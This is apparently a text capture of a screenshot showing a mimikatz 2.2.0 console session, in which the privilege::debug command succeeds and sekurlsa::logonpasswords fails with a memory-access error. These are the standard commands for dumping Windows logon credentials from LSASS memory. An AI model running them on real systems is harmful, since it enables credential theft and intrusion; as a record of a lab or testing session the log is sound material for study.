 选择mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #19041 Oct  3 2024 11:34:16
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz #